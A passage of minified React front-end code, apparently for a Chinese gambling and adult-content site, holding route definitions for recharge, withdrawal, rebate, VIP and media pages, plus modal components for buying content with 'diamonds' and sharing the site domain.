\u7a0b",element:(0,f.jsx)(Wt,{Component:xt})},{path:"rechargeItem/:type",title:"\u5145\u503c\u6559\u7a0b\u5b50\u9879",element:(0,f.jsx)(Wt,{Component:pt})},{path:"withdraw",title:"\u63d0\u73b0\u6559\u7a0b",element:(0,f.jsx)(Wt,{Component:ht})},{path:"withdrawItem/:type",title:"\u63d0\u73b0\u6559\u7a0b\u5b50\u9879",element:(0,f.jsx)(Wt,{Component:mt})},{path:"loginandregister",title:"\u767b\u5f55\u6ce8\u518c",element:(0,f.jsx)(Wt,{Component:gt})},{path:"accountsecurity",title:"\u8d26\u6237\u5b89\u5168",element:(0,f.jsx)(Wt,{Component:jt})},{path:"bankcard",title:"\u94f6\u884c\u5361\u76f8\u5173",element:(0,f.jsx)(Wt,{Component:ut})},{path:"antihijacking",title:"\u9632\u52ab\u6301\u6559\u7a0b",element:(0,f.jsx)(Wt,{Component:vt})},{path:"antihijackingItem/:type",title:"\u9632\u52ab\u6301\u6559\u7a0b\u5b50\u9879",element:(0,f.jsx)(Wt,{Component:yt})},{path:"bankstatement",title:"\u6d41\u6c34\u95ee\u9898",element:(0,f.jsx)(Wt,{Component:ft})},{path:"gameintroduction",title:"\u73a9\u6cd5\u6559\u7a0b",element:(0,f.jsx)(Wt,{Component:bt})}]},{path:"cashchips",title:"\u6d17\u7801",element:(0,f.jsx)(Wt,{Component:Ne})},{path:"cashchipsrecord",title:"\u6d17\u7801\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:Oe})},{path:"NotReciveCashChipsRecord",title:"\u672a\u9886\u53d6\u6d17\u7801\u5217\u8868",element:(0,f.jsx)(Wt,{Component:He})},{path:"cashchipsinfo/:id",title:"\u6d17\u7801\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:Fe})},{path:"user",title:"\u6e38\u620f\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Le})},{path:"my_assets",title:"\u6211\u7684\u8d44\u4ea7",element:(0,f.jsx)(Wt,{Component:Ge})},{path:"discount/:id",title:"\u4f18\u60e0\u6d3b\u52a8",element:(0,f.jsx)(Wt,{Component:te})},{path:"innerPage/:id",title:"\u4f18\u60e0\u6d3b\u52a8\u5185\u9875",element:(0,f.jsx)(Wt,{Component:ee})},{path:"profile",title:"\u8d26\u6237\u8d44\u6599",children:[{path:"index",title:"\u8d26\u6237\u8d44\u6599",element:(0,f.jsx)(Wt,{Component:Ke})},{path:"bindEmail",title:"\u7ed1\u5b9a\u90ae\u7bb1",element:(0,f.jsx)(Wt,{Component:qe})},{path:"realNameAuth",title:"\u5b9e\u540d\u8ba4\u8bc1",element:(0,f.jsx)(Wt,{Component:Je})},{path:"phoneAuth",title:"\u624b\u673a\u8ba4\u8bc1",element:(0,f.jsx)(Wt,{Component:$e})},{path:"updateLoginPassword",title:"\u4fee\u6539\u767b\u5f55\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:Qe})}]},{path:"gameLogin",title:"\u6e38\u620f\u767b\u5f55",element:(0,f.jsx)(Wt,{Component:Ze})},{path:"retrieveAccount",title:"\u627e\u56de\u8d26\u53f7",element:(0,f.jsx)(Wt,{Component:Xe})},{path:"retrievePassword",title:"\u627e\u56de\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:et})},{path:"setFundPassword",title:"\u8bbe\u7f6e\u8d44\u91d1\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:tt})},{path:"updateFundPassword",title:"\u4fee\u6539\u8d44\u91d1\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:ot})},{path:"retrieveFundPassword",title:"\u8d44\u91d1\u5bc6\u7801\u627e\u56de",element:(0,f.jsx)(Wt,{Component:nt})},{path:"retrieveLoginPassword",title:"\u627e\u56de\u767b\u5f55\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:it})},{path:"withdrawal",title:"\u63d0\u73b0",element:(0,f.jsx)(Wt,{Component:lt})},{path:"withdrawalResult",title:"\u63d0\u73b0",element:(0,f.jsx)(Wt,{Component:st})},{path:"saveCenter",title:"\u5b89\u5168\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:rt})},{path:"flowDetail",title:"\u6d41\u6c34\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:_t})},{path:"credential",title:"\u5145\u503c\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Ie})},{path:"rechargeInfo",title:"\u5145\u503c\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Be})},{path:"rechargeOrder",title:"\u4ea4\u6613\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:Ve})},{path:"recordPage",title:"\u5145\u503c\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:zt})},{path:"bindBankCard",title:"\u7ed1\u5b9a\u94f6\u884c\u5361",element:(0,f.jsx)(Wt,{Component:wt})},{path:"bindAlipay",title:"\u7ed1\u5b9a\u652f\u4ed8\u5b9d",element:(0,f.jsx)(Wt,{Component:kt})},{path:"bindUSDT",title:"\u7ed1\u5b9aUSDT",element:(0,f.jsx)(Wt,{Component:At})},{path:"bindBopay",title:"\u7ed1\u5b9a\u6ce2\u5e01",element:(0,f.jsx)(Wt,{Component:Yt})},{path:"bindVirtual",title:"\u7ed1\u5b9a\u865a\u62df\u5e01",element:(0,f.jsx)(Wt,{Component:Et})},{path:"bindBlockpay",title:"\u7ed1\u5b9a\u94b1\u5305\u5730\u5740",element:(0,f.jsx)(Wt,{Component:Rt})}]},{path:"home",title:"\u9996\u9875",element:(0,f.jsx)(Wt,{Component:F})},{path:"EventCenter",title:"\u6d3b\u52a8\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Ct})},{path:"PickUpCenter",title:"\u9886\u53d6\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:Pt})},{path:"search",title:"\u641c\u7d22\u9875",element:(0,f.jsx)(Wt,{Component:U})},{path:"events/:id",title:"\u6d3b\u52a8\u9875",element:(0,f.jsx)(Mt,{children:(0,f.jsx)(Wt,{Component:St})})},{path:"install",title:"\u4e0b\u8f7d\u9875",element:(0,f.jsx)(Wt,{Component:Ye})},{path:"guide",title:"\u6559\u7a0b\u9875",element:(0,f.jsx)(Wt,{Component:Ee})},{path:"current-guide",title:"\u9009\u4e2d\u6559\u7a0b\u9875",element:(0,f.jsx)(Wt,{Component:Re})},{path:"video-details/:videoId",title:"\u5f71\u7247\u5185\u9875",element:(0,f.jsx)(Wt,{Component:le})},{path:"video-list/tag/:id",title:"\u6807\u7b7e\u89c6\u9891\u5217\u8868",element:(0,f.jsx)(Wt,{Component:be})},{path:"video-list/featured/:id",title:"\u7cbe\u9009\u89c6\u9891\u5217\u8868",element:(0,f.jsx)(Wt,{Component:je})},{path:"video-list/type/:id",title:"\u6807\u7b7e\u7ec4\u89c6\u9891\u5217\u8868",element:(0,f.jsx)(Wt,{Component:ve})},{path:"searchList/:type/:id",title:"\u641c\u7d22\u7ed3\u679c\u5217\u8868",element:(0,f.jsx)(Wt,{Component:fe})},{path:"video-list/preserve/:id",title:"\u7981\u533a\u89c6\u9891\u5217\u8868",element:(0,f.jsx)(Wt,{Component:se})},{path:"picture-list/:field/:id",title:"\u56fe\u7247\u5199\u771f\u5206\u7c7b\u5217\u8868",element:(0,f.jsx)(Wt,{Component:re})},{path:"picture-details/:tid/:id",title:"\u56fe\u7247\u5199\u771f\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:ae})},{path:"skit-list/:field/:id",title:"\u77ed\u5267\u5206\u7c7b\u5217\u8868",element:(0,f.jsx)(Wt,{Component:ce})},{path:"skit-details/:tid/:id/:index",title:"\u77ed\u5267\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:de})},{path:"novel-list/:field/:id",title:"\u5c0f\u8bf4\u5206\u7c7b\u5217\u8868",element:(0,f.jsx)(Wt,{Component:xe})},{path:"novel-chapter/:tid/:id",title:"\u5c0f\u8bf4\u7ae0\u8282\u5217\u8868",element:(0,f.jsx)(Wt,{Component:he})},{path:"novel-details/:tid/:id/:index",title:"\u5c0f\u8bf4\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:pe})},{path:"comics-list/:field/:id",title:"\u6f2b\u753b\u5206\u7c7b\u5217\u8868",element:(0,f.jsx)(Wt,{Component:me})},{path:"comics-chapter/:tid/:id",title:"\u6f2b\u753b\u7ae0\u8282\u5217\u8868",element:(0,f.jsx)(Wt,{Component:ge})},{path:"comics-details/:tid/:id/:index",title:"\u6f2b\u753b\u8be6\u60c5",element:(0,f.jsx)(Wt,{Component:ue})},{path:"food/*",title:"\u5e7f\u544a\u5206\u7c7b",element:(0,f.jsx)(Wt,{Component:Ae})},{path:"help",title:"\u5e2e\u52a9",element:(0,f.jsx)(z.sv,{}),children:[{path:"tutorial",title:"\u4e0b\u8f7d\u6559\u7a0b",element:(0,f.jsx)(Wt,{Component:ke})}]},{path:"login",title:"\u767b\u5f55",element:(0,f.jsx)(Wt,{Component:ye})},{path:"register",title:"\u6ce8\u518c",element:(0,f.jsx)(Wt,{Component:_e})},{path:"reset-password",title:"\u91cd\u7f6e\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:ze})},{path:"retrieve-account",title:"\u627e\u56de\u8d26\u53f7",element:(0,f.jsx)(Wt,{Component:Se})},{path:"user/center",title:"\u4e2a\u4eba\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:L})},{path:"user",title:"\u4e2a\u4eba",element:(0,f.jsx)(Mt,{children:(0,f.jsx)(z.sv,{})}),children:[{path:"wallet",title:"\u94bb\u77f3\u5145\u503c",element:(0,f.jsx)(Wt,{Component:G})},{path:"vip-privilege/:viptype",title:"VIP\u6743\u76ca",element:(0,f.jsx)(Wt,{Component:K})},{path:"recharge-record",title:"\u5145\u503c\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:q})},{path:"Discount",title:"\u4f18\u60e0\u6d3b\u52a8",element:(0,f.jsx)(Wt,{Component:te})},{path:"innerPage",title:"\u4f18\u60e0\u6d3b\u52a8\u5185\u9875",element:(0,f.jsx)(Wt,{Component:ee})},{path:"DiscountRecord",title:"\u9886\u53d6\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:X})},{path:"buy-record",title:"\u8d2d\u4e70\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:oe})},{path:"watch-record",title:"\u64ad\u653e\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:ie})},{path:"collect-record",title:"\u6536\u85cf\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:ne})},{path:"bind-email",title:"\u7ed1\u5b9a\u90ae\u7bb1",element:(0,f.jsx)(Wt,{Component:Ce})},{path:"revise-password",title:"\u4fee\u6539\u767b\u5f55\u5bc6\u7801",element:(0,f.jsx)(Wt,{Component:Pe})},{path:"feedback",title:"\u6211\u7684\u53cd\u9988",element:(0,f.jsx)(Wt,{Component:we})},{path:"diamond-exchange",title:"\u5151\u6362VIP",element:(0,f.jsx)(Wt,{Component:V})},{path:"exchange-center",title:"\u5151\u6362\u4e2d\u5fc3",element:(0,f.jsx)(Wt,{Component:N})},{path:"exchange-record/*",title:"\u5151\u6362\u8bb0\u5f55",element:(0,f.jsx)(Wt,{Component:O})},{path:"my-exchange-code/*",title:"\u6211\u7684\u5151\u6362\u7801",element:(0,f.jsx)(Wt,{Component:H})},{path:"signIn",title:"\u6bcf\u65e5\u7b7e\u5230",element:(0,f.jsx)(Wt,{Component:at})},{path:"share",title:"\u5206\u4eab\u63a8\u5e7f",element:(0,f.jsx)(Wt,{Component:ct})},{path:"invite-record",title:"\u5206\u4eab\u63a8\u5e7f",element:(0,f.jsx)(Wt,{Component:dt})}]},{path:"*",title:"404",element:(0,f.jsx)(Wt,{Component:B})}],Bt=e=>{let{children:t}=e;const o=(0,z.zy)(),{navigate:i}=(0,C.A)(),{startLoginRegister:l}=(0,P.A)();return(0,n.useEffect)(()=>{(o.pathname.includes("undefined")||o.pathname.includes("null"))&&i("/home",{replace:!0})},[o.pathname,i]),(0,n.useEffect)(()=>{["/register","/login"].includes(o.pathname)&&(i("/home"),l("/register"===o.pathname?{activeTab:"Register"}:{}))},[o.pathname,i,l]),t},Vt=()=>{const e=(0,z.Ye)(It);return(0,f.jsx)(Bt,{children:e})};o(6535),o(49495);var Nt=o(53986),Ot=o(70112),Ht=o(57205),Ft=o(78532),Ut=o(9798),Lt=o(34405);const Gt=["closeModal","extra"],Kt={novle:"\u5c0f\u8bf4",webtoon:"\u6f2b\u753b",skit:"\u77ed\u5267"},qt={novle:Ot.buyNovle,webtoon:Ot.buyWebtoon,skit:Ot.buySkit},Jt={novle:Ot.buyAllChapterNovle,webtoon:Ot.buyAllChapterWebtoon,skit:Ot.buyAllChapterSkit},$t={novle:Ot.buyNovleRecordSimple,webtoon:Ot.buyWebtoonRecordSimple,skit:Ot.buySkitRecordSimple},Qt={novle:"\u5f00\u901a\u5c0f\u8bf4VIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u5c0f\u8bf4\uff01",webtoon:"\u5f00\u901a\u6f2b\u753bVIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u6f2b\u753b\uff01",skit:"\u5f00\u901a\u77ed\u5267VIP\uff0c\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1\u77ed\u5267\uff01"},Zt={novle:"\u5168\u7ae0",webtoon:"\u5168\u672c",skit:"\u5168\u96c6"},Xt={novle:"5",webtoon:"4",skit:"6"},eo={novle:"0.8",webtoon:" 0.8",skit:(0,E.zk)(["0.2","0.3","0.4","0.5"])},to=e=>{let{closeModal:t,extra:o={}}=e;(0,Nt.A)(e,Gt);const i=(0,s.DP)(),{navigate:l}=(0,C.A)(),{callback:a,item:c,type:d,chapterId:x,chapterData:h,isBuyAll:p=!1}=o,{site:m={}}=(0,r.A)(e=>e.site.data),u=(0,n.useMemo)(()=>({novle:(null===m||void 0===m?void 0:m.free_chapters)||0,webtoon:(null===m||void 0===m?void 0:m.free_chapters)||0,skit:null===m||void 0===m?void 0:m.short_drama_free_chapters}),[null===m||void 0===m?void 0:m.free_chapters,null===m||void 0===m?void 0:m.short_drama_free_chapters]),b=(0,n.useMemo)(()=>u[d],[u,d]),{pointLogsMap:j}=(0,Ft.A)(),v=j[d],y=Object.values(v).filter(e=>e.data_id===c.id).map(e=>e.chapter_id),_=h.map(e=>e.index+1).filter(e=>e>b&&!y.includes(e)).map(e=>e+""),z=h.length-b-y.length,S=eo[d],P=Math.ceil(.5*z*S),w=Math.ceil(.5*z*(1-S)),[k,A]=(0,n.useState)(p),[Y,E]=(0,n.useState)(!1),R=Kt[d],D=Qt[d],W=Zt[d],T=k?Jt[d]:qt[d],M=$t[d],I=k?_:x,B=c.id,V=()=>{Y||(E(!0),T(B,I,S).then(e=>{M().catch(e=>{(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3)}).finally(()=>{a&&a(),t(),(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union-1",color:"#66ff00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:"\u8d2d\u4e70\u6210\u529f"},1500)})}).catch(e=>{t(),(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3),2008===e.code&&l("/user/wallet")}).finally(()=>{}))};return"skit"===d?(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 15px 20px",children:[(0,f.jsxs)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u89e3\u9501",R]}),(0,f.jsxs)(g.gd,{height:"94px",gap:"10px",mt:"10px",children:[(0,f.jsxs)(g.lP,{borderRadius:"8px",flexDirection:"column",border:"1px solid ".concat(k?"#ebf0f6":i.colors.active),bg:k?"transparent":"rgba(31, 155, 208, 0.1)",gap:"4px",onClick:()=>{A(!1)},children:[(0,f.jsx)(g.EY,{color:"#100f0f",fontSize:"14px",fontWeight:"600",children:"\u8d2d\u4e70\u672c\u96c6"}),(0,f.jsxs)(g.lP,{width:"auto",height:"auto",color:"#100f0f",fontWeight:"600",children:[(0,f.jsx)(g.EY,{fontSize:"14px",children:"0.5"}),(0,f.jsx)(g.EY,{fontSize:"12px",children:"\u94bb\u77f3"})]}),(0,f.jsx)(g.EY,{fontSize:"14px",color:"#aaa",children:"\u65e0\u4f18\u60e0"})]}),(0,f.jsxs)(g.lP,{borderRadius:"8px",flexDirection:"column",border:"1px solid ".concat(k?i.colors.active:"#ebf0f6"),bg:k?"rgba(31, 155, 208, 0.1)":"transparent",style:{position:"relative"},gap:"4px",onClick:()=>{A(!0)},children:[(0,f.jsx)(g.EY,{color:"#100f0f",fontSize:"14px",fontWeight:"600",children:"\u8d2d\u4e70\u5168\u96c6"}),(0,f.jsxs)(g.lP,{width:"auto",height:"auto",color:"#100f0f",fontWeight:"600",children:[(0,f.jsx)(g.EY,{fontSize:"14px",children:P}),(0,f.jsx)(g.EY,{fontSize:"12px",children:"\u94bb\u77f3"})]}),(0,f.jsxs)(g.EY,{fontSize:"14px",color:"active",children:["\u7701",w,"\u94bb\u77f3"]}),(0,f.jsxs)(g.lP,{height:"20px",width:"auto",padding:"0 6px",gap:"4px",borderRadius:"6px",bg:"active",color:"#fff",fontSize:"12px",style:{position:"absolute",right:"-4px",top:"-10px"},children:[(0,f.jsx)(g.rP,{name:"hot"}),(0,f.jsx)(g.EY,{children:"\u6700\u4f18\u60e0"})]})]})]}),(0,f.jsxs)(g.lP,{width:"100%",borderRadius:"8px",mt:"15px",fontSize:"14px",onClick:()=>{l("/user/vip-privilege/".concat(Xt[d])),t()},style:{lineHeight:"40px",marginTop:"10px",background:i.colors.active,color:"#fff"},children:["\u5f00\u901a",R,"VIP\uff0c\u514d\u8d39\u9605\u89c8\u5168\u7ad9\u7cbe\u54c1",R,"\uff01"]}),(0,f.jsxs)(g.lP,{mt:"10px",height:"34px",width:"100%",gap:"10px",children:[(0,f.jsx)(g.lP,{borderRadius:"8px",fontSize:"14px",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,f.jsxs)(g.lP,{borderRadius:"8px",fontSize:"14px",onClick:V,style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[Y&&(0,f.jsx)(Ut.A,{loading:Y,color:"#fff"}),"\u786e\u5b9a"]})]})]}):k?(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,f.jsxs)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u8d2d\u4e70",R]}),(0,f.jsx)(g.lP,{height:"30px",children:(0,f.jsxs)(g.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,f.jsxs)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[P,"\u94bb\u77f3"]}),"\u8d2d\u4e70",W,"\u5417\uff1f"]})}),(0,f.jsxs)(g.lP,{mt:"15px",height:"34px",children:[(0,f.jsx)(g.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{p?t():A(!1)},style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,f.jsxs)(g.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",ml:"10px",onClick:V,style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[Y&&(0,f.jsx)(Ut.A,{loading:Y,color:"#fff"}),"\u786e\u5b9a"]})]})]})}):(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,f.jsxs)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:["\u8d2d\u4e70",R]}),(0,f.jsx)(g.lP,{height:"30px",children:(0,f.jsxs)(g.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,f.jsxs)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[.5,"\u94bb\u77f3"]}),"\u8d2d\u4e70\u8be5",R,"\u5417\uff1f"]})}),(0,f.jsx)(g.lP,{height:"20px",children:(0,f.jsx)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:D})}),(0,f.jsxs)(g.gd,{mt:"15px",height:"34px",children:[(0,f.jsx)(g.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,f.jsxs)(g.lP,{width:"40%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>A(!0),style:{background:"#fff3f6",color:i.colors.active},children:["\u8d2d\u4e70",W,"(8\u6298)"]}),(0,f.jsxs)(g.lP,{width:"25%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:V,style:{background:"#fff3f6",color:i.colors.active},children:[Y&&(0,f.jsx)(Ut.A,{loading:Y,color:"#fff"}),"\u786e\u5b9a"]})]}),(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.lP,{width:"100%",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{l("/user/vip-privilege/".concat(Xt[d])),t()},style:{lineHeight:"40px",marginTop:"10px",background:i.colors.btn2_bg,color:i.colors.btn2_color},children:["\u7acb\u5373\u5f00\u901a",R,"VIP"]})})]})})},oo=()=>{const{visible:e,closeModal:t,extra:o}=(0,Ht.A)();return e?(0,f.jsx)(p.Kx,{visible:e,Contents:to,closable:!1,closeModal:t,handleToggle:t,style:{width:"88%"},extra:o}):null};var no=o(25008);const io=["closeModal","extra"],lo=["closeModal","extra"],so=["closeModal","extra"],ro=e=>{let{closeModal:t,extra:o={}}=e;(0,Nt.A)(e,io);const n=(0,s.DP)(),{navigate:i}=(0,C.A)();return(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,f.jsx)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u5f00\u901aVIP\u4f1a\u5458"}),(0,f.jsx)(g.lP,{height:"auto",padding:"0 40px",mt:"10px",children:(0,f.jsxs)(g.EY,{color:"#333",fontSize:"14px",textAlign:"center",children:["\u8be5\u5f71\u7247\u9700\u8981\u6210\u4e3a",(0,f.jsx)(g.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"VIP\u4f1a\u5458"}),"\u624d\u80fd\u4e0b\u8f7d\uff0c\u662f\u5426\u524d\u5f80\u5f00\u901a",(0,f.jsx)(g.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"VIP\u4f1a\u5458"}),"\uff1f"]})}),(0,f.jsxs)(g.lP,{mt:"20px",height:"34px",children:[(0,f.jsx)(g.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:n.colors.active},children:"\u53d6\u6d88"}),(0,f.jsx)(g.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{i("/user/vip-privilege/1"),t()},style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u7acb\u5373\u5f00\u901aVIP"})]})]})})},ao=e=>{let{closeModal:t,extra:o={}}=e;(0,Nt.A)(e,lo);const n=(0,s.DP)(),{navigate:i}=(0,C.A)();return(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,f.jsx)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u5f00\u901a\u81f3\u81fbVIP\u4f1a\u5458"}),(0,f.jsx)(g.lP,{height:"auto",padding:"0 40px",mt:"10px",children:(0,f.jsxs)(g.EY,{color:"#333",fontSize:"14px",textAlign:"center",children:["\u8be5\u5f71\u7247\u9700\u8981\u6210\u4e3a",(0,f.jsx)(g.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"\u81f3\u81fbVIP\u4f1a\u5458"}),"\u624d\u80fd\u4e0b\u8f7d\uff0c\u662f\u5426\u524d\u5f80\u5f00\u901a",(0,f.jsx)(g.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:"\u81f3\u81fbVIP\u4f1a\u5458"}),"\uff1f"]})}),(0,f.jsxs)(g.lP,{mt:"20px",height:"34px",children:[(0,f.jsx)(g.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:n.colors.active},children:"\u53d6\u6d88"}),(0,f.jsx)(g.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{i("/user/vip-privilege/2"),t()},style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u7acb\u5373\u5f00\u901a\u81f3\u81fbVIP"})]})]})})},co=e=>{let{closeModal:t,extra:o={}}=e;(0,Nt.A)(e,so);const i=(0,s.DP)(),{navigate:l}=(0,C.A)(),{callback:r,item:a}=o,[c,d]=(0,n.useState)(!1);return(0,f.jsx)(g.lP,{children:(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",borderRadius:"10px",padding:"10px 20px 20px",children:[(0,f.jsx)(g.lP,{color:"#333",fontSize:"20px",height:"40px",fontWeight:"700",children:"\u8d2d\u4e70\u89c6\u9891"}),(0,f.jsx)(g.lP,{height:"30px",children:(0,f.jsxs)(g.EY,{color:"#333",fontSize:"14px",children:["\u60a8\u786e\u5b9a\u8981\u652f\u4ed8",(0,f.jsxs)(g.EY,{color:i.colors.active,fontSize:"14px",fontWeight:"600",children:[a.video_price,"\u94bb\u77f3"]}),"\u8d2d\u4e70\u8be5\u89c6\u9891\u5417\uff1f"]})}),(0,f.jsxs)(g.lP,{mt:"15px",height:"34px",children:[(0,f.jsx)(g.lP,{width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:"#fff3f6",color:i.colors.active},children:"\u53d6\u6d88"}),(0,f.jsxs)(g.lP,{ml:"10px",width:"120px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:()=>{c||(d(!0),(0,Ot.buyVideo)(a.id).then(e=>{(0,Ot.buyRecordSimple)().catch(e=>{(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3)}).finally(()=>{r&&r(),t(),(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union-1",color:"#66ff00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:"\u8d2d\u4e70\u6210\u529f"},3e3)})}).catch(e=>{t(),(0,Lt.A)({icon:(0,f.jsx)(g.rP,{name:"Union",color:"#ffcc00",style:{fontSize:"40px"}}),closeOnMaskClick:!1,content:e.message},3e3),2008===e.code&&l("/user/wallet")}).finally(()=>{}))},style:{background:i.colors.btn2_bg,color:i.colors.btn2_color},children:[c&&(0,f.jsx)(Ut.A,{loading:c,color:"#fff"}),"\u786e\u5b9a"]})]})]})})},xo=()=>(0,f.jsx)("div",{children:"Empty"}),ho=e=>{const{extra:t}=e,{item:o}=t,{is_vip_video:n,is_svip_video:i,is_on_demand_video:l}=o,s=l?co:i?ao:n?ro:xo;return(0,f.jsx)(s,(0,x.A)({},e))},po=()=>{const{visible:e,closeBuyVipOrVideoModal:t,extra:o}=(0,no.A)();return e?(0,f.jsx)(p.Kx,{visible:e,Contents:ho,closable:!1,closeModal:t,handleToggle:t,style:{width:"88%"},extra:o}):null};var mo=o(76894);const go=["closeShareModal"],uo=e=>{let{closeShareModal:t}=e;(0,Nt.A)(e,go);const n=(0,s.DP)(),{site:i}=(0,r.A)(e=>e.site.data);return(0,f.jsxs)(g.SY,{flexDirection:"column",height:"auto",bg:"#fff",padding:"10px 0",children:[(0,f.jsx)(g.rP,{name:"close",color:"text",onClick:t,style:{position:"absolute",right:"10px",top:"10px",fontSize:"14px"}}),(0,f.jsx)(g.lP,{width:"100px",height:"100px",children:(0,f.jsx)(g.E9,{src:o(25486),width:"100%",height:"auto"})}),(0,f.jsx)(g.lP,{height:"30px",children:(0,f.jsx)(g.EY,{color:n.colors.text,fontSize:"14px",fontWeight:"600",children:"\u57df\u540d\u590d\u5236\u6210\u529f\uff0c\u6253\u5f00\u5fae\u4fe1\uff0c\u53d1\u7ed9\u8272\u53cb"})}),(0,f.jsx)(g.lP,{height:"30px",children:(0,f.jsxs)(g.EY,{color:n.colors.active,fontSize:"14px",fontWeight:"600",children:["\u7262\u8bb0",null===i||void 0===i?void 0:i.name,"\xa0",null===i||void 0===i?void 0:i.newest_site_url]})}),(0,f.jsx)(g.lP,{mt:"10px",width:"80px",height:"34px",borderRadius:"8px",fontSize:"14px",fontWeight:"600",onClick:t,style:{background:n.colors.btn2_bg,color:n.colors.btn2_color},children:"\u597d\u7684"})]})},fo=()=>{const{visible:e,closeShareModal:t}=(0,mo.A)();return e?(0,f.jsx)(p.Kx,{visible:e,Contents:uo,closable:!1,closeShareModal:t,handleToggle:t,style:{width:"86%"}}):null};var bo=o(74332);const jo=["handleToggle"],vo=e=>{let{handleToggle:t}=e;(0,Nt.A)(e,jo);const 